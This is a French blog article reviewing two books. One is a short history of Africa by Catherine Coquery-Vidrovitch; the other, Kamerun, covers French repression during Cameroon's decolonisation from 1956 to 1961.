<p style="text-align: justify;">En 200 pages, Catherine Coquery-Vidtovitch signe un livre synthétique avec l’idée simple de s’en tenir au réel pour remettre les pendules à l’heure. « <em>Non seulement l’Afrique a son histoire mais  celle-ci est la plus longue de toute</em> », souligne utilement l’historienne.  A l’heure où cet aspect fait une entrée timide dans les programmes scolaires, les fausses représentations symboliques semblent en effet avoir la vie aussi longue que celle des Africains est courte.  La spécialiste démonte par exemple l’idée d’ethnie, utilisée comme une arme politique qui aboutit souvent à des guerres civiles. « <em>L’ethnie est un faux concept comparable à celui d’identité nationale. Les trois-quarts des langues africaines appartiennent à la famille Bantoues qui n’est pas un terme ethnique, mais linguistique, équivalent des langues dites Indo-européenne</em>. »  Son livre rappelle que l’histoire de l’Afrique est liée au monde méditerranéo-asiatique musulman et à celui de l’Océan Indien. « <em>Les européens ne pénétrèrent le continent qu’en 1795 quand l’écossais Mungo Park atteignit le fleuve Niger, alors que les Arabes du Maghreb l’avait atteint dès le IXe siècle.</em> »</p>
<p style="text-align: justify;"><strong>Un cercle d’infériorisation</strong></p>
<p style="text-align: justify;">De même, si la traite dite, « négrière » qui fonde l’origine d’un mépris durable, est intensifiée au XVIIe par les européens, elle est animée par les arabo-musulmans dès le IXe siècle. « La grande différence c’est que les esclaves d’alors étaient aussi des blancs. L’originalité de la traite atlantique fut de déterminer une fois pour toutes la couleur des esclaves. » La construction négative du continent se confirma durant le siècle des lumières. « <em>Si les philosophes du XVIIIe étaient hostiles à l’esclavage, leur attitude était plus ambiguë quand il était question des capacités mentales et intellectuelles des noirs.</em> » Ces défauts de connaissances et ce mépris furent repris avec la conquête coloniale qui a mis un voile sur l’histoire africaine.</p>
<p style="text-align: justify;"><strong>De la décolonisation au Cameroun à la Françafrique</strong></p>
<p style="text-align: justify;"><img decoding="async" loading="lazy" class="alignright size-full wp-image-14248" title="Kamerun" src="http://jmdinh.net/wp-content/uploads/2011/06/Kamerun.png" alt="" width="224" height="338" srcset="https://jmdinh.net/wp-content/uploads/2011/06/Kamerun.png 415w, https://jmdinh.net/wp-content/uploads/2011/06/Kamerun-199x300.png 199w" sizes="(max-width: 224px) 100vw, 224px" />A partir d’une enquête sur la décolonisation au Cameroun qui met en lumière les massacres à grande échelle perpétués par les autorités françaises et leur alliés locaux entre 1956 et 1961, le livre Kamerun exhume une phase aussi peu reluisante que méconnue de la relation franco-africaine. Le journaliste cosignataire du livre Manuel Domergue et l’écrivain camerounais Eugène Ebodé* en ont tracé les contours vendredi. Les méthodes employées par les autorités françaises pour venir à bout de l’Union des populations du Cameroun (UPC), créée par Ruben Um Nyobe, sont celles de la guerre moderne. Celles qui placent la population au cœur du dispositif répressif et confère une place centrale à « l’arme psychologique ». Mais pas seulement rappelle Eugène Ebodé : «<em> Des villages entiers ont été rasés. L’armée française utilisait le Napalm qui était l’arme de destruction massive de l’époque</em>. »</p>
<p style="text-align: justify;">Le livre Kamerun revient avec précision sur le contexte politique. «<em> La France n’a pas quitté l’Afrique en octroyant l’indépendance à ses colonies. Elle est partie pour mieux rester</em>.<em> Cachée derrière des régimes qu’elle a formée et qu’elle s’est arrangée à contrôler et à maintenir en place sur une longue durée</em>, confirme Manuel Domergue. <em>Le Cameroun occupe une place importante dans le <a href="http://jmdinh.net/articles/international/883">pré-carré français</a> en Afrique parce qu’il est le seul à avoir connu une résistance armée conséquente, et le premier à avoir accédé à l’indépendance hormis la Guinée. Mais la propagande a réussi à manipuler l’opinion publique</em>. »</p>
<p style="text-align: justify;">Il est temps que l’histoire rectifie une désinformation toujours en vigueur sur ce sujet et les livres sérieux trouvent une place de choix dans ce combat pour la vérité.</p>
<p style="text-align: right;"><strong>Jean-Marie Dinh</strong></p>
<p>* Dans La transmission, (éd, Gallimard) l’écrivain recueille le témoignage enfoui de son père relatif à cette guerre qui ne dit pas son nom.</p>
<p><strong>Voir aussi</strong> : Rubrique<strong> <a href="http://jmdinh.net/?cat=1">Livre</a></strong>, rubrique <strong>Lecture</strong> <a href="http://jmdinh.net/articles/livres/14167">La comédie du Livre 2011</a>, rubrique <a href="http://jmdinh.net/?cat=107"><strong>Afrique</strong></a>, <a href="http://jmdinh.net/category/international/afrique/cameroun">Cameroun</a> , <a href="http://jmdinh.net/articles/international/13523">les soldats français en Côte d&rsquo;ivoire</a>,</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Publié dans</span> <a href="https://jmdinh.net/sujet/actualite-locale" rel="category tag">Actualité locale</a>, <a href="https://jmdinh.net/sujet/international/afrique" rel="category tag">Afrique</a>, <a href="https://jmdinh.net/sujet/international/afrique/cameroun" rel="category tag">Cameroun</a>, <a href="https://jmdinh.net/sujet/debat" rel="category tag">Débat</a>, <a href="https://jmdinh.net/sujet/livres/essais" rel="category tag">Essais</a>, <a href="https://jmdinh.net/sujet/histoire" rel="category tag">Histoire</a>, <a href="https://jmdinh.net/sujet/international" rel="category tag">international</a>, <a href="https://jmdinh.net/sujet/livres" rel="category tag">Livres</a>, <a href="https://jmdinh.net/sujet/montpellier" rel="category tag">Montpellier</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Marqué avec</span> <a href="https://jmdinh.net/objet/catherine-coquery-vidtovitch" rel="tag">Catherine Coquery-Vidtovitch</a>, <a href="https://jmdinh.net/objet/editions-la-decouverte" rel="tag">éditions La Découverte</a>, <a href="https://jmdinh.net/objet/jacob-tatsitsa" rel="tag">Jacob Tatsitsa</a>, <a href="https://jmdinh.net/objet/kamerun" rel="tag">Kamerun</a>, <a href="https://jmdinh.net/objet/manuel-domergue" rel="tag">Manuel Domergue</a>, <a href="https://jmdinh.net/objet/petite-histoire-de-l%e2%80%99afrique" rel="tag">Petite histoire de l’Afrique</a>, <a href="https://jmdinh.net/objet/thomas-deltombe" rel="tag">Thomas Deltombe</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-14229 -->

				
				
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
			
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Articles récents</h3>
		<ul>
											<li>
					<a href="https://jmdinh.net/articles/theatre/29955">Les exilés du monde maîtres de notre imaginaire collectif</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/politique/29941">Chronique d’une visite présidentielle</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/livres/29933">Livre. Eric Stemmelen homéopathe de l’info</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29907">Said ferri: « La stabilité de l’Algérie et sa proximité avec l’Europe sont des facteurs d’attractivité »</a>
									</li>
											<li>
					<a href="https://jmdinh.net/articles/international/29910">Alliance des maires pour sauver l’UE d’elle-même</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Articles par catégories</h3><form action="https://jmdinh.net" method="get"><label class="screen-reader-text" for="cat">Articles par catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="577">Actualité France&nbsp;&nbsp;(1 408)</option>
	<option class="level-0" value="575">Actualité internationale&nbsp;&nbsp;(1 224)</option>
	<option class="level-0" value="576">Actualité locale&nbsp;&nbsp;(834)</option>
	<option class="level-1" value="5601">&nbsp;&nbsp;&nbsp;Culture d&rsquo;Oc&nbsp;&nbsp;(22)</option>
	<option class="level-0" value="19">Agenda&nbsp;&nbsp;(223)</option>
	<option class="level-0" value="160">Art&nbsp;&nbsp;(222)</option>
	<option class="level-1" value="4341">&nbsp;&nbsp;&nbsp;Photo&nbsp;&nbsp;(49)</option>
	<option class="level-0" value="3285">Biélorussie&nbsp;&nbsp;(6)</option>
	<option class="level-0" value="4721">BRICS&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="11">Chroniques&nbsp;&nbsp;(39)</option>
	<option class="level-0" value="17">Cinéma&nbsp;&nbsp;(202)</option>
	<option class="level-0" value="16">Danse&nbsp;&nbsp;(115)</option>
	<option class="level-0" value="1521">Débat&nbsp;&nbsp;(255)</option>
	<option class="level-0" value="48">Document&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2370">Dossier&nbsp;&nbsp;(27)</option>
	<option class="level-0" value="114">Ecologie&nbsp;&nbsp;(91)</option>
	<option class="level-0" value="13">Economie&nbsp;&nbsp;(525)</option>
	<option class="level-0" value="1503">Education&nbsp;&nbsp;(193)</option>
	<option class="level-0" value="14">Expositions&nbsp;&nbsp;(114)</option>
	<option class="level-0" value="331">Festival&nbsp;&nbsp;(297)</option>
	<option class="level-0" value="3604">Fidji&nbsp;&nbsp;(2)</option>
	<option class="level-0" value="836">finance&nbsp;&nbsp;(227)</option>
	<option class="level-0" value="4291">Géographie&nbsp;&nbsp;(153)</option>
	<option class="level-1" value="5741">&nbsp;&nbsp;&nbsp;Géopolitique&nbsp;&nbsp;(127)</option>
	<option class="level-0" value="3124">Haïti&nbsp;&nbsp;(7)</option>
	<option class="level-0" value="58">Histoire&nbsp;&nbsp;(289)</option>
	<option class="level-0" value="3">international&nbsp;&nbsp;(1 761)</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Afrique&nbsp;&nbsp;(362)</option>
	<option class="level-2" value="2481">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afrique du Sud&nbsp;&nbsp;(28)</option>
	<option class="level-2" value="2178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Angola&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5946">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bénin&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="1240">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burkina Faso&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Burundi&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1318">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cameroun&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="833">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Congo Brazzaville&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="731">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Côte d&rsquo;Ivoire&nbsp;&nbsp;(20)</option>
	<option class="level-2" value="447">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ethiopie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="834">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gabon&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5169">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ghana&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1187">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guinée&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="6037">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kenya&nbsp;&nbsp;(7)</option>
	<option class="level-2" value="819">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Libéria&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="5398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;libéria&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3542">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Madagascar&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="418">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mali&nbsp;&nbsp;(41)</option>
	<option class="level-2" value="1374">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mauritanie&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2305">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Niger&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="5087">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nigéria&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1410">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouganda&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1276">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;RDC&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="5928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Centrafricaine&nbsp;&nbsp;(12)</option>
	<option class="level-2" value="2398">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rwanda&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="1229">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sénégal&nbsp;&nbsp;(17)</option>
	<option class="level-2" value="1922">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sierra Léone&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="1172">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Somalie&nbsp;&nbsp;(8)</option>
	<option class="level-2" value="1179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Soudan&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="4615">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tanzanie&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tchad&nbsp;&nbsp;(9)</option>
	<option class="level-1" value="489">&nbsp;&nbsp;&nbsp;Amérique du Nord&nbsp;&nbsp;(347)</option>
	<option class="level-2" value="733">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Canada&nbsp;&nbsp;(18)</option>
	<option class="level-2" value="490">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Etats-Unis&nbsp;&nbsp;(316)</option>
	<option class="level-1" value="293">&nbsp;&nbsp;&nbsp;Amérique Latine&nbsp;&nbsp;(127)</option>
	<option class="level-2" value="3648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Argentine&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1705">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bolivie&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1022">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brésil&nbsp;&nbsp;(37)</option>
	<option class="level-2" value="2000">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chili&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1178">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Colombie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="6021">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guatémala&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="5776">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honduras&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="376">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mexique&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="294">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nicaragua&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3871">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Paraguay&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="3923">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pérou&nbsp;&nbsp;(3)</option>
	<option class="level-2" value="4249">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Uruguay&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="1999">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Venezuela&nbsp;&nbsp;(16)</option>
	<option class="level-1" value="338">&nbsp;&nbsp;&nbsp;Asie&nbsp;&nbsp;(308)</option>
	<option class="level-2" value="730">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Afghanistan&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="3486">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birmanie&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="339">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chine&nbsp;&nbsp;(91)</option>
	<option class="level-2" value="2656">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Nord&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="2297">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Corée du Sud&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="456">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Inde&nbsp;&nbsp;(34)</option>
	<option class="level-2" value="612">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Indonésie&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="562">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Japon&nbsp;&nbsp;(62)</option>
	<option class="level-2" value="2657">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kirghizistan&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="5576">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kurdistan&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="3428">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ouzbékistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="729">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pakistan&nbsp;&nbsp;(35)</option>
	<option class="level-2" value="5777">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Philippines&nbsp;&nbsp;(6)</option>
	<option class="level-2" value="1173">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SriLanka&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="3430">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tadjikistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="1619">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Taiwan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="2759">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Thaïlande&nbsp;&nbsp;(16)</option>
	<option class="level-2" value="451">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tibet&nbsp;&nbsp;(1)</option>
	<option class="level-2" value="3429">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turkménistan&nbsp;&nbsp;(2)</option>
	<option class="level-2" value="890">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vietnam&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="2326">&nbsp;&nbsp;&nbsp;Co-Développement&nbsp;&nbsp;(26)</option>
	<option class="level-1" value="295">&nbsp;&nbsp;&nbsp;Défense&nbsp;&nbsp;(151)</option>
	<option class="level-1" value="401">&nbsp;&nbsp;&nbsp;Europe&nbsp;&nbsp;(764)</option>
	<option class="level-2" value="2412">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bosnie&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2414">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Croatie&nbsp;&nbsp;(15)</option>
	<option class="level-2" value="1397">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kosovo&nbsp;&nbsp;(10)</option>
	<option class="level-2" value="2413">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;serbi monténégro&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="1585">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Serbie Monténégro&nbsp;&nbsp;(9)</option>
	<option class="level-2" value="1646">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suisse&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="737">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Turquie&nbsp;&nbsp;(82)</option>
	<option class="level-2" value="402">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;UE&nbsp;&nbsp;(659)</option>
	<option class="level-3" value="1180">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Allemagne&nbsp;&nbsp;(121)</option>
	<option class="level-3" value="1648">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Autriche&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="966">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Belgique&nbsp;&nbsp;(21)</option>
	<option class="level-3" value="1929">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bulgarie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1163">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Chypre&nbsp;&nbsp;(10)</option>
	<option class="level-3" value="3965">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Danemark&nbsp;&nbsp;(15)</option>
	<option class="level-3" value="898">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Espagne&nbsp;&nbsp;(93)</option>
	<option class="level-3" value="1649">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Estonie&nbsp;&nbsp;(2)</option>
	<option class="level-3" value="1266">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Finlande&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="1107">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grande Bretagne&nbsp;&nbsp;(71)</option>
	<option class="level-3" value="1161">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Grèce&nbsp;&nbsp;(66)</option>
	<option class="level-3" value="1471">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hongrie&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1200">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irlande&nbsp;&nbsp;(28)</option>
	<option class="level-3" value="1136">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Italie&nbsp;&nbsp;(74)</option>
	<option class="level-3" value="1164">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luxembourg&nbsp;&nbsp;(19)</option>
	<option class="level-3" value="1162">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Malte&nbsp;&nbsp;(4)</option>
	<option class="level-3" value="5057">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Norvège&nbsp;&nbsp;(14)</option>
	<option class="level-3" value="1693">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pays-bas&nbsp;&nbsp;(20)</option>
	<option class="level-3" value="1472">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pologne&nbsp;&nbsp;(18)</option>
	<option class="level-3" value="1647">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Portugal&nbsp;&nbsp;(34)</option>
	<option class="level-3" value="1470">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;République Tchèque&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1277">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Roumanie&nbsp;&nbsp;(12)</option>
	<option class="level-3" value="4327">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovaquie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="2048">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slovénie&nbsp;&nbsp;(8)</option>
	<option class="level-3" value="1900">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Suède&nbsp;&nbsp;(14)</option>
	<option class="level-2" value="2543">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vatican&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="205">&nbsp;&nbsp;&nbsp;Méditerranée&nbsp;&nbsp;(402)</option>
	<option class="level-2" value="865">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Algérie&nbsp;&nbsp;(72)</option>
	<option class="level-2" value="379">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Egypte&nbsp;&nbsp;(93)</option>
	<option class="level-2" value="1241">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Liban&nbsp;&nbsp;(44)</option>
	<option class="level-2" value="1035">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lybie&nbsp;&nbsp;(63)</option>
	<option class="level-2" value="1370">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Maroc&nbsp;&nbsp;(46)</option>
	<option class="level-2" value="760">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tunisie&nbsp;&nbsp;(59)</option>
	<option class="level-1" value="206">&nbsp;&nbsp;&nbsp;Moyen-Orient&nbsp;&nbsp;(337)</option>
	<option class="level-2" value="2179">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Arabie saoudite&nbsp;&nbsp;(58)</option>
	<option class="level-2" value="2098">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bahreïn&nbsp;&nbsp;(11)</option>
	<option class="level-2" value="3802">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cisjordanie&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="2097">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Emirats arabes unis&nbsp;&nbsp;(13)</option>
	<option class="level-2" value="604">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Irak&nbsp;&nbsp;(60)</option>
	<option class="level-2" value="724">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Iran&nbsp;&nbsp;(85)</option>
	<option class="level-2" value="545">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Israël&nbsp;&nbsp;(112)</option>
	<option class="level-2" value="1254">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jordanie&nbsp;&nbsp;(19)</option>
	<option class="level-2" value="2099">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Koweït&nbsp;&nbsp;(5)</option>
	<option class="level-2" value="2100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oman&nbsp;&nbsp;(4)</option>
	<option class="level-2" value="928">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Palestine&nbsp;&nbsp;(77)</option>
	<option class="level-2" value="2096">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Qatar&nbsp;&nbsp;(22)</option>
	<option class="level-2" value="1253">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Syrie&nbsp;&nbsp;(102)</option>
	<option class="level-2" value="4405">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yémen&nbsp;&nbsp;(28)</option>
	<option class="level-0" value="870">internet&nbsp;&nbsp;(128)</option>
	<option class="level-0" value="5863">Islande&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="3287">Kazakhstan&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="550">Lecture&nbsp;&nbsp;(148)</option>
	<option class="level-0" value="1">Livres&nbsp;&nbsp;(762)</option>
	<option class="level-1" value="278">&nbsp;&nbsp;&nbsp;BD&nbsp;&nbsp;(33)</option>
	<option class="level-1" value="374">&nbsp;&nbsp;&nbsp;Beaux livres&nbsp;&nbsp;(12)</option>
	<option class="level-1" value="87">&nbsp;&nbsp;&nbsp;Chronique&nbsp;&nbsp;(19)</option>
	<option class="level-1" value="72">&nbsp;&nbsp;&nbsp;Edition&nbsp;&nbsp;(93)</option>
	<option class="level-1" value="10">&nbsp;&nbsp;&nbsp;Essais&nbsp;&nbsp;(167)</option>
	<option class="level-1" value="9">&nbsp;&nbsp;&nbsp;Littérature&nbsp;&nbsp;(340)</option>
	<option class="level-2" value="709">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;biographie&nbsp;&nbsp;(2)</option>
